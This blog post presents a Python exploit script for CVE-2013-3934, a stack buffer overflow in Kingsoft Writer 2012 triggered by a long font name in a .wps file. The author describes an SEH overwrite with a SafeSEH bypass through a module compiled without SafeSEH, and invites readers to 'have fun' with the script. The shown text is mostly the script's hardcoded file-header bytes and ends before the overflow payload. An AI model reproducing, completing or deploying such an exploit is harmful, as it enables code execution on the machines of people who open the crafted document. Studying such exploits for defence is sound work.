Hello readers,
Pop a calculator here, pop one there! I’m focusing on exploit development at the moment, because I love calculators ;-). My exploit targets the vulnerability described in CVE-2013-3934:
Stack-based buffer overflow in Kingsoft Writer 2012 8.1.0.3030, as used in Kingsoft Office 2013 before 9.1.0.4256, allows remote attackers to execute arbitrary code via a long font name in a WPS file.
It’s a SEH-based exploit and works reliably on all Windows versions up to Windows 8:
While working on this exploit, I had to look twice at this mona.py output:

Looks like the devs missed one small module (IRLAS.dll) when compiling with SafeSEH options, which leads to a complete SafeSEH protection bypass. So here’s the complete pwnage script – have fun 🙂
#!/usr/bin/python
# Exploit Title: Kingsoft Office Writer v2012 8.1.0.3385 .wps Buffer Overflow Exploit (SEH)
# Version: 2012 8.1.0.3385
# Date: 2013-11-27
# Author: Julien Ahrens (@MrTuxracer)
# Homepage: https://www.rcesecurity.com
# Software Link: http://www.kingsoftstore.com
# Tested on: WinXP-GER, Win7-GER, Win8-EN
#
# Credits for vulnerability discovery:
# Kaveh Ghaemmaghami (http://www.securityfocus.com/bid/61796)
#
# Howto / Notes:
# This scripts creates a .wps file which exploits the vulnerability described in
# CVE-2013-3934 and bypasses SafeSEH protection
from struct import pack
file="exploit.wps"
head=("\xD0\xCF\x11\xE0\xA1\xB1\x1A\xE1\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x3E\x00\x03\x00\xFE\xFF\x09\x00"+
"\x06\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00"+
"\x01\x00\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x02\x00\x00\x00"+
"\x01\x00\x00\x00\xFE\xFF\xFF\xFF\x00\x00\x00\x00\x00\x00\x00\x00"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFD\xFF\xFF\xFF\x05\x00\x00\x00\xFE\xFF\xFF\xFF\x04\x00\x00\x00"+
"\x06\x00\x00\x00\xFE\xFF\xFF\xFF\x07\x00\x00\x00\x08\x00\x00\x00"+
"\x09\x00\x00\x00\x0A\x00\x00\x00\x0B\x00\x00\x00\x0C\x00\x00\x00"+
"\x0D\x00\x00\x00\x0E\x00\x00\x00\x0F\x00\x00\x00\x10\x00\x00\x00"+
"\x11\x00\x00\x00\x12\x00\x00\x00\x13\x00\x00\x00\xFE\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\x52\x00\x6F\x00\x6F\x00\x74\x00\x20\x00\x45\x00\x6E\x00\x74\x00"+
"\x72\x00\x79\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x16\x00\x05\x00\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\x01\x00\x00\x00"+
"\x06\x09\x02\x00\x00\x00\x30\x4B\xA9\x77\xD2\x14\x85\x20\x36\xFE"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x60\x53\x8E\x7F"+
"\x5C\xE9\xCE\x01\x03\x00\x00\x00\x40\x1E\x00\x00\x00\x00\x00\x00"+
"\x05\x00\x53\x00\x75\x00\x6D\x00\x6D\x00\x61\x00\x72\x00\x79\x00"+
"\x49\x00\x6E\x00\x66\x00\x6F\x00\x72\x00\x6D\x00\x61\x00\x74\x00"+
"\x69\x00\x6F\x00\x6E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x28\x00\x02\x01\x04\x00\x00\x00\x02\x00\x00\x00\xFF\xFF\xFF\xFF"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00"+
"\x05\x00\x44\x00\x6F\x00\x63\x00\x75\x00\x6D\x00\x65\x00\x6E\x00"+
"\x74\x00\x53\x00\x75\x00\x6D\x00\x6D\x00\x61\x00\x72\x00\x79\x00"+
"\x49\x00\x6E\x00\x66\x00\x6F\x00\x72\x00\x6D\x00\x61\x00\x74\x00"+
"\x69\x00\x6F\x00\x6E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x38\x00\x02\x01\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x08\x00\x00\x00\xF0\x01\x00\x00\x00\x00\x00\x00"+
"\x57\x00\x6F\x00\x72\x00\x64\x00\x44\x00\x6F\x00\x63\x00\x75\x00"+
"\x6D\x00\x65\x00\x6E\x00\x74\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x1A\x00\x02\x00\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x10\x00\x00\x00\x2F\x0E\x00\x00\x00\x00\x00\x00"+
"\x01\x00\x00\x00\x02\x00\x00\x00\x03\x00\x00\x00\x04\x00\x00\x00"+
"\x05\x00\x00\x00\x06\x00\x00\x00\x07\x00\x00\x00\xFE\xFF\xFF\xFF"+
"\x09\x00\x00\x00\x0A\x00\x00\x00\x0B\x00\x00\x00\x0C\x00\x00\x00"+
"\x0D\x00\x00\x00\x0E\x00\x00\x00\x0F\x00\x00\x00\xFE\xFF\xFF\xFF"+
"\x11\x00\x00\x00\x12\x00\x00\x00\x13\x00\x00\x00\x14\x00\x00\x00"+
"\x15\x00\x00\x00\x16\x00\x00\x00\x17\x00\x00\x00\x18\x00\x00\x00"+
"\x19\x00\x00\x00\x1A\x00\x00\x00\x1B\x00\x00\x00\x1C\x00\x00\x00"+
"\x1D\x00\x00\x00\x1E\x00\x00\x00\x1F\x00\x00\x00\x20\x00\x00\x00"+
"\x21\x00\x00\x00\x22\x00\x00\x00\x23\x00\x00\x00\x24\x00\x00\x00"+
"\x25\x00\x00\x00\x26\x00\x00\x00\x27\x00\x00\x00\x28\x00\x00\x00"+
"\x29\x00\x00\x00\x2A\x00\x00\x00\x2B\x00\x00\x00\x2C\x00\x00\x00"+
"\x2D\x00\x00\x00\x2E\x00\x00\x00\x2F\x00\x00\x00\x30\x00\x00\x00"+
"\x31\x00\x00\x00\x32\x00\x00\x00\x33\x00\x00\x00\x34\x00\x00\x00"+
"\x35\x00\x00\x00\x36\x00\x00\x00\x37\x00\x00\x00\x38\x00\x00\x00"+
"\x39\x00\x00\x00\x3A\x00\x00\x00\x3B\x00\x00\x00\x3C\x00\x00\x00"+
"\x3D\x00\x00\x00\x3E\x00\x00\x00\x3F\x00\x00\x00\x40\x00\x00\x00"+
"\x41\x00\x00\x00\x42\x00\x00\x00\x43\x00\x00\x00\x44\x00\x00\x00"+
"\x45\x00\x00\x00\x46\x00\x00\x00\x47\x00\x00\x00\x48\x00\x00\x00"+
"\xFE\xFF\xFF\xFF\x4A\x00\x00\x00\x4B\x00\x00\x00\x4C\x00\x00\x00"+
"\x4D\x00\x00\x00\x4E\x00\x00\x00\x4F\x00\x00\x00\x50\x00\x00\x00"+
"\x51\x00\x00\x00\x52\x00\x00\x00\x53\x00\x00\x00\x54\x00\x00\x00"+
"\x55\x00\x00\x00\x56\x00\x00\x00\x57\x00\x00\x00\x58\x00\x00\x00"+
"\x59\x00\x00\x00\x5A\x00\x00\x00\x5B\x00\x00\x00\x5C\x00\x00\x00"+
"\x5D\x00\x00\x00\x5E\x00\x00\x00\x5F\x00\x00\x00\x60\x00\x00\x00"+
"\x61\x00\x00\x00\x62\x00\x00\x00\x63\x00\x00\x00\x64\x00\x00\x00"+
"\x65\x00\x00\x00\x66\x00\x00\x00\x67\x00\x00\x00\x68\x00\x00\x00"+
"\x69\x00\x00\x00\x6A\x00\x00\x00\x6B\x00\x00\x00\x6C\x00\x00\x00"+
"\x6D\x00\x00\x00\x6E\x00\x00\x00\x6F\x00\x00\x00\x70\x00\x00\x00"+
"\x71\x00\x00\x00\x72\x00\x00\x00\x73\x00\x00\x00\x74\x00\x00\x00"+
"\x75\x00\x00\x00\x76\x00\x00\x00\x77\x00\x00\x00\x78\x00\x00\x00"+
"\xFE\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\xFE\xFF\x00\x00\x05\x01\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\xE0\x85\x9F\xF2"+
"\xF9\x4F\x68\x10\xAB\x91\x08\x00\x2B\x27\xB3\xD9\x30\x00\x00\x00"+
"\xD0\x01\x00\x00\x12\x00\x00\x00\x01\x00\x00\x00\xA0\x00\x00\x00"+
"\x00\x00\x00\x80\xA8\x00\x00\x00\x02\x00\x00\x00\xB0\x00\x00\x00"+
"\x03\x00\x00\x00\xC4\x00\x00\x00\x04\x00\x00\x00\xD0\x00\x00\x00"+
"\x05\x00\x00\x00\xF4\x00\x00\x00\x06\x00\x00\x00\x00\x01\x00\x00"+
"\x07\x00\x00\x00\x0C\x01\x00\x00\x08\x00\x00\x00\x2C\x01\x00\x00"+
"\x09\x00\x00\x00\x4C\x01\x00\x00\x0C\x00\x00\x00\x58\x01\x00\x00"+
"\x0D\x00\x00\x00\x64\x01\x00\x00\x0B\x00\x00\x00\x70\x01\x00\x00"+
"\x0E\x00\x00\x00\x7C\x01\x00\x00\x0F\x00\x00\x00\x84\x01\x00\x00"+
"\x10\x00\x00\x00\x8C\x01\x00\x00\x12\x00\x00\x00\x94\x01\x00\x00"+
"\x13\x00\x00\x00\xC8\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x02\x00\x00\x00\xB0\x04\x00\x00\x13\x00\x00\x00\x07\x04\x00\x00"+
"\x1F\x00\x00\x00\x05\x00\x00\x00\x74\x00\x65\x00\x73\x00\x74\x00"+
"\x00\x00\x00\x00\x1F\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00"+
"\x1F\x00\x00\x00\x0E\x00\x00\x00\x41\x00\x64\x00\x6D\x00\x69\x00"+
"\x6E\x00\x69\x00\x73\x00\x74\x00\x72\x00\x61\x00\x74\x00\x6F\x00"+
"\x72\x00\x00\x00\x1F\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00"+
"\x1F\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x1F\x00\x00\x00"+
"\x0B\x00\x00\x00\x4E\x00\x6F\x00\x72\x00\x6D\x00\x61\x00\x6C\x00"+
"\x2E\x00\x77\x00\x70\x00\x74\x00\x00\x00\x00\x00\x1F\x00\x00\x00"+
"\x0B\x00\x00\x00\x7A\x00\x68\x00\x61\x00\x6E\x00\x67\x00\x71\x00"+
"\x69\x00\x61\x00\x6E\x00\x67\x00\x00\x00\x00\x00\x1F\x00\x00\x00"+
"\x02\x00\x00\x00\x33\x00\x00\x00\x40\x00\x00\x00\x00\x0A\x6E\x92"+
"\x1D\xED\xCA\x01\x40\x00\x00\x00\x00\x50\x29\x7F\x5C\xE9\xCE\x01"+
"\x40\x00\x00\x00\x00\xC0\x0C\xA9\xA9\x35\x4F\x01\x03\x00\x00\x00"+
"\x01\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00"+
"\x00\x00\x00\x00\x1F\x00\x00\x00\x16\x00\x00\x00\x4D\x00\x69\x00"+
"\x63\x00\x72\x00\x6F\x00\x73\x00\x6F\x00\x66\x00\x74\x00\x20\x00"+
"\x4F\x00\x66\x00\x66\x00\x69\x00\x63\x00\x65\x00\x20\x00\x57\x00"+
"\x6F\x00\x72\x00\x64\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00"+
"\xFE\xFF\x00\x00\x05\x01\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x02\xD5\xCD\xD5"+
"\x9C\x2E\x1B\x10\x93\x97\x08\x00\x2B\x2C\xF9\xAE\x44\x00\x00\x00"+
"\x05\xD5\xCD\xD5\x9C\x2E\x1B\x10\x93\x97\x08\x00\x2B\x2C\xF9\xAE"+
"\x5C\x01\x00\x00\x18\x01\x00\x00\x10\x00\x00\x00\x01\x00\x00\x00"+
"\x88\x00\x00\x00\x00\x00\x00\x80\x90\x00\x00\x00\x0F\x00\x00\x00"+
"\x98\x00\x00\x00\x02\x00\x00\x00\xA4\x00\x00\x00\x0E\x00\x00\x00"+
"\xB0\x00\x00\x00\x06\x00\x00\x00\xBC\x00\x00\x00\x05\x00\x00\x00"+
"\xC4\x00\x00\x00\x11\x00\x00\x00\xCC\x00\x00\x00\x03\x00\x00\x00"+
"\xD4\x00\x00\x00\x04\x00\x00\x00\xE0\x00\x00\x00\x07\x00\x00\x00"+
"\xE8\x00\x00\x00\x08\x00\x00\x00\xF0\x00\x00\x00\x09\x00\x00\x00"+
"\xF8\x00\x00\x00\x0A\x00\x00\x00\x00\x01\x00\x00\x0B\x00\x00\x00"+
"\x08\x01\x00\x00\x10\x00\x00\x00\x10\x01\x00\x00\x02\x00\x00\x00"+
"\xB0\x04\x00\x00\x13\x00\x00\x00\x07\x04\x00\x00\x1F\x00\x00\x00"+
"\x01\x00\x00\x00\x00\x00\x00\x00\x1F\x00\x00\x00\x01\x00\x00\x00"+
"\x00\x00\x00\x00\x1F\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00"+
"\x03\x00\x00\x00\x01\x00\x00\x00\x03\x00\x00\x00\x01\x00\x00\x00"+
"\x03\x00\x00\x00\x00\x00\x00\x00\x1F\x00\x00\x00\x01\x00\x00\x00"+
"\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00"+
"\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00"+
"\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x0B\x00\x00\x00"+
"\x00\x00\x00\x00\x0B\x00\x00\x00\x00\x00\x00\x00\x94\x00\x00\x00"+
"\x04\x00\x00\x00\x00\x00\x00\x00\x28\x00\x00\x00\x01\x00\x00\x00"+
"\x5C\x00\x00\x00\x00\x00\x00\x80\x64\x00\x00\x00\x02\x00\x00\x00"+
"\x6C\x00\x00\x00\x01\x00\x00\x00\x02\x00\x00\x00\x13\x00\x00\x00"+
"\x4B\x00\x53\x00\x4F\x00\x50\x00\x72\x00\x6F\x00\x64\x00\x75\x00"+
"\x63\x00\x74\x00\x42\x00\x75\x00\x69\x00\x6C\x00\x64\x00\x56\x00"+
"\x65\x00\x72\x00\x00\x00\x00\x00\x02\x00\x00\x00\xB0\x04\x00\x00"+
"\x13\x00\x00\x00\x07\x04\x00\x00\x1F\x00\x00\x00\x10\x00\x00\x00"+
"\x31\x00\x30\x00\x33\x00\x33\x00\x2D\x00\x38\x00\x2E\x00\x31\x00"+
"\x2E\x00\x30\x00\x2E\x00\x33\x00\x33\x00\x38\x00\x35\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x30\x00\x54\x00\x61\x00\x62\x00\x6C\x00\x65\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x0E\x00\x02\x01\x05\x00\x00\x00\x03\x00\x00\x00\xFF\xFF\xFF\xFF"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x49\x00\x00\x00\xEA\x0B\x00\x00\x00\x00\x00\x00"+
"\x44\x00\x61\x00\x74\x00\x61\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x0A\x00\x02\x00\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\xFE\xFF\xFF\xFF\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\xEC\xA5\xC1\x00\x89\x88\x09\x04\x00\x00\x14\x50\xBF\x00\x00\x00"+
"\x00\x00\x00\x10\x00\x00\x00\x00\x00\x08\x00\x00\x0A\x08\x00\x00"+
"\x0E\x00\x4B\x53\x4B\x53\xC3\x00\x08\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x04\x08\x16\x00"+
"\x2F\x0E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x05\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFF\x0F\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFF\x0F\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\xFF\xFF\x0F\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x00\x00\x00\x00\x00\xD2\x04"+
"\x00\x00\x00\x00\x00\x00\xD2\x04\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x1D\x0B\x00\x00\x14\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xD2\x04\x00\x00\x0C\x00"+
"\x00\x00\xDE\x04\x00\x00\x0C\x00\x00\x00\x00\x00\x00\x00\x00\x00"+
